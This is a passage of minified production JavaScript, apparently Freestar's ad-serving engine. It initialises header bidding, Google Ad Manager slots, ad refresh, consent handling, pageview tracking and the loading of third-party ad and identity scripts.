0:t.isTriple13Enabled})}})}})});function gw(ir){return T(this,arguments,function*({freestar:i,stickyFooter:e={},sideWall:t={},stickyRail:r={},initDynamicAds:s,newDynamicContent:n,DynamicAds:o,pushdown:a={},video:d={},analytics:c,performanceLogger:p,identityManager:u,slidingUnit:h={},stickyAd:m={},interstitial:_,superflex:I,carousel:S={},wakelock:g={},viewableImpressions:E={},joke:x={},adRefresher:P,logger:q,adSlotsManager:z,memoryMonitor:ae,bidsManager:te,gamManager:J,dispensaryData:Ce,adSlotService:Le,page:Be,intelligentAdInsertManager:st,flyingCarpetManager:Ct,urlValidator:Ut}){var xu;if(i.url=window.location.href,fh(Ce.fsdata.placements),sI(),ZS({}),Ut.validate(),NS(),J.setGlobalTargeting("fs_version",i.version),pd().initiateWatcher(fsprebid),KS().initiateWatcher(fsprebid),p.setAnalytics(c),Object.defineProperty(i,"googletagCorrelatorUpdate",{get:function(){return J.googletagCorrelatorUpdate},set:function(B){J.googletagCorrelatorUpdate=B}}),(xu=i.analyticsQueue)!=null&&xu.length&&i.analyticsQueue.forEach(B=>c.track(B)),delete i.analyticsQueue,p.pushAllPendingMarksToMsgQue(),p.logMark({markerName:Oe.pubfigEngineLoad,compareTo:[Oe.pubfigEngineLoadInit]}),i.queue=i.queue||[],i.config=i.config||{},i.identity=u,i.isHttps=window.location.protocol==="https:"?1:0,i.dynamicIdNum=i.dynamicIdNum||1,i.rebidSlots=[],i.tools={},i.requests={},i.requests.que=[],i.requests.process=[],i.requests.timestamp=void 0,i.bidRequestNum=0,i.sideWallUnitControl=[],i.dfpSlotInfo={},i.func={},i.pushdownControl={},i.visibilityRefresh={},i.newAdSlotIds=[],i.server={},i.bidsWon={},i.networkFloor={},i.blockedRanges={},i.requestReference={},i.dynamicSlots=[],i.dynamicSlotLibrary={},i.gamMap=J.gamMap,i.reportLibrary={},i.fsDfpId=J.isFsGam,i.fsDevDfpId=J.isFsDevGam,i.gamImpressionCallbacks=[],i.googleInterstitialPlacement,i.allowBidResponseCollection=!1,i.allowBidRequestedCollection=!1,i.viewableImpression={},i.newAdSlotsAllowed=!0,i.frequencyLibrary={},i.frequencyLibraryV2={},i.newAdSlotsQueue=[],i.focusQueue=[],i.initRequested=!1,i.adjustments={isLogged:H("adjustment-log"),bids:[]},i.logPerformanceMarks=i.performanceLogger.logPerformanceMarkers,i.newAdSlotsCalled=[],i.enabledSlotsCalled=[],i.standAlonePlayer={callback:void 0,slotId:void 0},i.currentStickyFooter=void 0,window.load_script=Ie,i.setVideoAdhesionEnabled=le(e.setVideoAdhesionEnabled,{name:"setVideoAdhesionEnabled",warn:!0}),i.slotTargeting=fi,i.newDynamicContent=le(n,{name:"newDynamicContent",warn:!0}),i.newAdSlots=z.newAdSlots.bind(z),i.createAdSlot=Le.createAdSlot.bind(Le),i.newStickyFooter=le(e.newStickyFooter,{name:"newStickyFooter",warn:!0}),i.deleteAdSlots=z.deleteAdSlots.bind(z),i.format_pbjs=pt,i.func.browserInfo=oa,i.newPushdown=le(a.add,{name:"newPushdown",warn:!0}),i.deletePushdown=le(a.delete,{name:"deletePushdown",warn:!0}),i.newSidewall=le(t.add,{name:"newSidewall",warn:!0}),i.deleteSidewall=le(t.delete,{name:"deleteSidewall",warn:!0}),i.newVideo=le(d.add,{name:"newVideo",warn:!0}),i.deleteVideo=B=>le(d.remove,{name:"deleteVideo",warn:!0})({name:B}),i.logRandomJoke=le(x.logRandomJoke,{name:"logRandomJoke",warn:!0}),i.newStandAlonePlayer=vS,i.newStickyRail=le(r.create,{name:"newStickyRail",warn:!0}),i.deleteStickyRail=le(r.destroy,{name:"deleteStickyRail",warn:!0}),i.newFlyingCarpet=B=>Ct.create(B),i.deleteFlyingCarpet=B=>Ct.destroy(B),i.deleteStandAlonePlayer=OS,i.reportingAdInfo=()=>{console.warn("freestar.reportingAdInfo() has been deprecated")},i.getActiveModulesFromConfig=ap(i.fsdata.placements,i.fsdata.videoAds),i.deleteStickyFooter=()=>{console.warn("The deleteStickyFooter method is not available!")},i.modulesLoaded.engine=!0,i.disableAutoTrackPageviews||function(B){var K=B.pushState,re=B.replaceState;B.pushState=function(we){let W=new CustomEvent("pushState");return W.state=we,window.dispatchEvent(W),K.apply(B,arguments)},B.replaceState=function(we){let W=new CustomEvent("replaceState");return W.state=we,window.dispatchEvent(W),re.apply(B,arguments)}}(window.history),i.trackPageview=({path:B=window.location.href}={})=>{B!==i.url&&(i.log(1,"TrackPageview invoked."),QS({level:Od.page}),i.url=B,i.hitTime=Date.now(),wu(document.cookie),Be.refreshId(),Be.pageViewCount++,oa(),n==null||n(),P.resetCapCounter())},i.Browsi={pushAd:(B,K,re)=>{i.newAdSlots({placementName:K,slotId:B,targeting:{browsiId:re}})}},i.func.domloaded=!1,i.visibilityRefresh.runRefresh=!0,i.visibilityRefresh.enacted=!1,i.visibilityRefresh.timeLeft=null,i.visibilityRefresh.refreshTimeMinimum=30,i.videoAdsRan=!1,(i.fsdata.adRefreshRate==0||(i.fsdata.visibilityRefreshDisabled&&!!i.fsdata.visibilityRefreshDisabled)===!0)&&(i.visibilityRefresh.runRefresh=!1),i.fsdata.visibilityRefreshTime&&Number(i.fsdata.visibilityRefreshTime)>1&&(i.visibilityRefresh.refreshTimeMinimum=i.fsdata.visibilityRefreshTime),!Z().getBypassFirstAuction()&&i.fsdata.networks.some(B=>B.slug==="consumable")&&Ie("https://sync.serverbid.com/ss/2000462.js"),FS(),Xm(window.freestar.fsdata.customCss),et({name:"pubfigLoaded",detail:!0}),(H("blockthrough")||i.fsdata.blockthroughEnabled&&i.fsdata.blockthroughVersion===2)&&Z().allowBlockthrough()&&Au(),gt.setNetworks(),gt.getBidderSettings(),gt.setBidderSettings(),w_(),window.freestar.fsdata.identityProviders&&window.freestar.fsdata.identityProviders.findIndex(B=>B.slug==="merkleId")!==-1){let B=document.createElement("script");B.src="//js-sec.indexww.com/ht/p/184310-82987131453484.js",document.head.insertBefore(B,document.head.firstElementChild),i.log("inserted IX Identity Library script")}let Oi=SI();Zu.indexOf(i.fsdata.siteId)===-1&&(i.allowBidResponseCollection=Oi,(Math.floor(Math.random()*99)===50||window.location.search.indexOf("fssniffer")>-1)&&i.queue.push(function(){sg()})),i.allowBidRequestedCollection=Oi,bh(),i.debug>=99&&(console.clear=function(){}),i.log(1,"Freestar Version: "+i.version),Je()&&(i.log(1,"Page Speed Optimized in effect, filtering out the following products:",Fd.join(",")),Fd.forEach(B=>{i.config.products[B]||(i.config.products[B]={}),i.config.products[B]=Object.assign(i.config.products[B],{disabled:!0})})),window.setTimeout(window.freestar.func.browserInfo,3e4);let rr=i.fsdata.retries,M=Vt({name:"fs.direct.traffic"});i.fsdirect=M,new Rd().init(),le(S.manipulatePlacements)(),Ya();let D=()=>{p.logMark({markerName:Oe.pubfigEngineSetupStart,compareTo:[Oe.pubfigEngineLoad]}),H("block")==="fsdirect"&&(i.fsdirect=!0);let K=!1;function re(){K||(K=!0,k())}u.init(),re();let we=null;J.instance.pubads().addEventListener(gl,function(Ee){var yt;let qe=Ee.slot.getSlotElementId();i.log(1,`GAM ${gl} ${qe}`),qe&&i.gamImpressionCallbacks[qe]&&i.gamImpressionCallbacks[qe]({event:Ee}),(yt=_==null?void 0:_.postRender)==null||yt.call(_,{event:Ee,elementId:qe})}),J.instance.pubads().addEventListener(bt,function(Ee){i.log(1,`GAM ${bt} ${Ee.slot.getSlotElementId()}`),we===null&&(we=Ee.slot.getSlotElementId(),p.logMark({markerName:Oe.pubfigSlotRequested})),i.currentStickyFooter&&typeof i.currentStickyFooter.isSticky=="function"&&i.currentStickyFooter.isSticky(Ee)&&p.logMark({markerName:Oe.pubfigStickyFooterSlotRequested})}),dI({gamManager:J,dispensaryData:Ce}),J.instance.pubads().addEventListener(De,function(Ee){uE(Ee),RS({event:Ee});let qe=Ee.slot.getSlotElementId();i.log(1,`GAM ${De} ${qe}`),Ee.slot.getSlotElementId()===we&&p.logMark({markerName:Oe.pubfigSlotRenderEnded,compareTo:[Oe.pubfigSlotRequested]}),i.reportLibrary[qe]=Ee,oc(Ee,!1)}),J.instance.pubads().addEventListener(uo,ig);let W=Ur({freestar:i}),pe=[W.format,W.size,W.pb,W.adid,W.bidder];J.instance.pubads().addEventListener(De,Ee=>{let{slot:qe}=Ee;pe.forEach(yt=>{var Pu;((Pu=J.getSlotTargeting({slot:qe,key:yt}))==null?void 0:Pu.length)!==0&&J.instance.setConfig({targeting:{[yt]:null}})})}),i.fsdata.customDirectAdRefresh&&setInterval(lo,5e3),p.logMark({markerName:Oe.pubfigEngineSetupEnd,compareTo:[Oe.pubfigEngineSetupStart]})};if(Br())throw new Error("Ad serving is blocked in "+i.locData.iso);if(performance.mark("pubfig-init"),googletag.cmd.unshift?wt().getInitialFloorsData().then(D):(i.log({title:"WARNING!",styles:"background: red; color: white; border-radius: 3px; padding: 3px"}," googletag.cmd.unshift not found skipping"),wt().getInitialFloorsData().then(cI).then(D).catch(D)),document.readyState==="complete")le(d.init)({isAfterLoadingPage:!0}),Cd();else{let B=setInterval(function(){document.readyState==="complete"&&(clearInterval(B),le(d.init)({isAfterLoadingPage:!0}),Cd())},100)}window.addEventListener("load",function(B){le(d.init)({isAfterLoadingPage:!0}),Cd(B)}),i.reloadAllAdSlots=()=>P.refreshAll(),i.refreshAllSlots=()=>P.refreshAll(),i.refreshActiveSlots=()=>P.refreshAllVisible(),i.refresh=B=>{let K=typeof B=="string"?[B]:B;P.refresh({elementIds:K})},i.disableRefresh=()=>P.disable(),i.disableRefreshOn=(B={})=>P.disableForItem(B),i.enableRefresh=()=>P.enable(),i.enableRefreshOn=(B={})=>P.enableForItem(B),i.freestarReloadAdSlot=B=>(q.warning(["freestar.freestarReloadAdSlot() is deprecated. Use freestar.refresh() instead."]),P.refresh({elementIds:typeof B=="string"?[B]:B})),i.freestarReloadAllAdSlots=({slotIds:B}={slotIds:null})=>(q.warning(["freestar.freestarReloadAllAdSlots() has been deprecated and will be"," removed in the future use freestar.refreshAllSlots()"]),B?P.refresh({elementIds:B}):P.refreshAll()),i.DynamicAds=o;function k(){fsprebid.que.push(function(){var K;i.log(1,"fspbjs.que.push - init");try{let re=uI(i);re instanceof Set&&re.size>0&&Object.entries(((K=i==null?void 0:i.fsdata)==null?void 0:K.aliases)||{}).forEach(([we,W])=>{re.has(we)&&W&&fsprebid.aliasBidder(W,we,{useBaseGvlid:!0})})}catch(re){console.warn(re)}gt.setEventListeners(),gt.settingConfig(fsprebid,Z(),u),gt.setSChain(),gt.enableTIDs(),u.realtimeProviders.waitForUserSync||gt.enableRTDProviders(u),fsprebid.refreshUserIds().then(()=>{u.realtimeProviders.waitForUserSync&&gt.enableRTDProviders(u)});let B=Py().filter(re=>ed(re)).map(re=>pt(re));vt({adUnits:B}),i.coppa=new Za(window.freestar,J,window.fsprebid),N()})}function N(){if(i.log(1," initAdserver"),!fsprebid.initAdserverSet){if(!J.instance.pubadsReady&&fsprebid.retries<=rr){setTimeout(N,50),fsprebid.retries++;return}fsprebid.initAdserverSet=!0,EI()}}function gI({placement:B}){for(let K in Cs){let re;if(K==="dynamicAds"?re=VS(B):re=B[Cs[K].optionsPath||`${K}Options`],re&&re.active||re&&K==="pushdown"&&re.isPushdownUnit||re&&K==="sideWall"&&re.type>0)return!1}return!!document.getElementById(B.name)}function _I(){return T(this,null,function*(){let B={elementIds:[],bidObjects:[],slots:[]},K=(W,pe)=>{pe&&(B.elementIds.push(pe.placement.name),B.bidObjects.push(pe.bidObject),B.slots.push(pe.slot))};yI(),le(a.init)(K),le(t.init)(K),le(S.init)(K),le(g.init)(),le(E.init)(),I==null||I.init(),le(r.create)(),kS(),le(h.init)(),le(m.init)(),Ct.init(),i.fsdata.singleLineEnabled&&(i.log({title:"SLO"},"Single line of code enabled"),i.fsdata.placements.forEach(W=>{gI({placement:W})&&i.config.enabled_slots.push({placementName:W.name,slotId:W.name})})),le(s)(),i.newIai=W=>{le(st==null?void 0:st.newIai,{name:"newIai",warn:!0})(W)},i.newIai(),le(d.init)();let re=setTimeout(()=>{le(d.init)({failSafeStart:!0}),window.clearTimeout(re)},2e4);!i.visibilityRefresh.enacted&&i.visibilityRefresh.runRefresh===!0&&(i.visibilityRefresh.enacted=!0,US()),Je()?(i.log({title:"PSO"},"Loading Page Speed Optimized Sticky Footer"),i.newStickyFooter()):le(e.init)();let we=i.fsdata.placements.filter(W=>W==null?void 0:W.insertionOptions);if(we)for(let W of we){let pe=document.querySelector(W.insertionOptions.selector);if(pe){let Ee=document.createElement("div");Ee.id=W.name,pe.parentNode.insertBefore(Ee,pe.nextSibling);let qe=ac({placement:W,slotId:W.name,gamManager:J});K(null,qe)}}i.loaded=!0,yield sa(),Cu(),(!i.initCallback||i.initCallback&&typeof i.initCallback=="function"&&i.initCallback.toString().indexOf("enabled_slots")===-1)&&i.config&&i.config.enabled_slots&&i.config.enabled_slots.length&&(performance.mark("check-ad-enabled-slots-start"),i.config.enabled_slots.forEach(function(W){typeof W!="object"&&(W={placementName:W,slotId:W});let pe=se({name:ye({slotId:W.placementName})}),Ee=document.getElementById(W.slotId),{targeting:qe={}}=W;if(Ee&&pe&&pe.validAdSizes)if(Ee.setAttribute("name",pe.name),pe.lazyAd&&pe.selectedSize&&pe.selectedSize.lazyLoadViewportHeight>0)ld({element:Ee,placement:pe});else{let yt=ac({placement:pe,slotId:W.slotId,targeting:qe,gamManager:J});yt&&(B.elementIds.push(W.slotId),yt.bidObject&&B.bidObjects.push(yt.bidObject),yt.slot&&B.slots.push(yt.slot))}}),performance.mark("check-ad-enabled-slots-end"),i.config.enabled_slots=[]),B.elementIds.length&&te.enqueueBids({bidObjects:B.bidObjects})})}function EI(){i.log(1," fsInitAdserver"),bS(function(B,K){i.log(1,`Page Grabber: ${K?"completed page grabber session":"either the grabber placement is failing or there is no grabber placement"}`),i.newAdSlotsAllowed=!0,i.newAdSlotsQueue.forEach(re=>re.process()),_I()},J),_==null||_.init()}function Cu(){return i.callbackIntervalCount++,fsprebid.initAdserverSet&&i.initCallback!==void 0&&i.initCallbackCalled===void 0&&typeof i.initCallback=="function"?(i.initCallbackCalled=!0,clearInterval(i.callbackInterval),i.initCallback(),function(K,re){K.push=function(we){Array.prototype.push.call(K,we),re(K)}}(i.config.enabled_slots,function(K){z.newAdSlots([K[K.length-1]])}),!0):(i.callbackIntervalCount>50&&clearInterval(i.callbackInterval),!1)}function Cd(){if(i.func.domloaded)return;let B=document.getElementsByTagName("body")[0];oa(),i.disableAutoTrackPageviews||(window.addEventListener("pushState",K=>setTimeout(()=>nc(K),1)),window.addEventListener("replaceState",K=>nc(K)),window.addEventListener("popstate",()=>i.trackPageview())),i.fsdata.addIsFreestar&&!B.classList.contains("is-freestar")&&Zm("is-freestar"),i.func.domloaded=!0,i.callbackIntervalCount=0,i.callbackInterval=window.setInterval(Cu,200),Mm(),ae!=null&&ae.enabled&&(ae.start(),i.getMemoryReport=()=>ae.getReport())}function yI(){if(i.fsdata.scripts2&&Array.isArray(i.fsdata.scripts2)){let B=i.fsdata.scripts2;for(let K=0;K<B.length;K++)if(B[K].active===!0){let re=Math.floor(Math.random()*100)+1,we=B[K].versions,W=0;i.log(2,`Rolled ${re} for script ${B[K].name}`);for(let pe=0;pe<we.length;pe++)if(we[pe].active===!0&&(W+=we[pe].trafficPercentage,re<=W)){i.log(2,`Selecting version ${we[pe].name} for script ${B[K].name}. ${we[pe].trafficPercentage}% chance.`);try{Ie(we[pe].href)}catch(Ee){console.error(Ee)}break}}}else if(i.fsdata.scripts&&Array.isArray(i.fsdata.scripts))for(let B=0;B<i.fsdata.scripts.length;B++)try{Ie(i.fsdata.scripts[B])}catch(K){console.error(K)}}function SI(){return Math.random()<np/100}})}A.function(gw,{token:"startEngine",dependencies:[l.AD_QUALITY_MANAGER,{token:"StickyFooter",optional:!0},{token:"Joke",optional:!0},{token:"SideWall",optional:!0},{token:"initDynamicAds",optional:!0},{token:"newDynamicContent",optional:!0},{token:"DynamicAds",optional:!0},{token:"SlidingUnit",optional:!0},{token:"StickyAd",optional:!0},{token:"StickyRail",optional:!0},{token:"Interstitial",optional:!0},{token:"Pushdown",optional:!0},{token:"Video",optional:!0},{token:"Superflex",optional:!0},{token:"Carousel",optional:!0},{token:"Cube",optional:!0},{token:"WakeLock",optional:!0},{token:"ViewableImpressions",optional:!0},l.FREESTAR,l.DISPENSARY_DATA,l.ANCILLARY,l.ANALYTICS,l.PERFORMANCE_LOGGER,l.IDENTITY_MANAGER,l.GAM_MANAGER,l.AD_REFRESHER,l.LOGGER,l.REBID_MANAGER,l.AD_SLOT_SERVICE,l.AD_SLOTS_MANAGER,l.DEVICE_ORIENTATION_TRACKER,l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,l.MEMORY_MONITOR,l.BIDS_MANAGER,l.PAGE,l.USER_INFO_MANAGER,l.AMAZON_MANAGER,{token:"IntelligentAdInsertManager",optional:!0},"FlyingCarpetManager",l.URL_VALIDATOR]});function _w(){return T(this,null,function*(){let i,e=new Promise(o=>{i=o}),t=()=>T(this,null,function*(){yield mw(),yield Z().init(),i()}),r=()=>hw(()=>{mI({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after googlefc validation"))}),s=()=>Km(window.freestar.fsdata.cmpType,window.freestar.locData,()=>{mI({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after CMP initialization"))});(window.freestar.fsdata.cmpType==="FUNDING_CHOICES"?r:s)(),yield e})}A.function(_w,{token:"init",dependencies:[]});T(Ou,null,function*(){yield G.instance.call("init"),G.instance.call("startEngine")})});Ew();})();
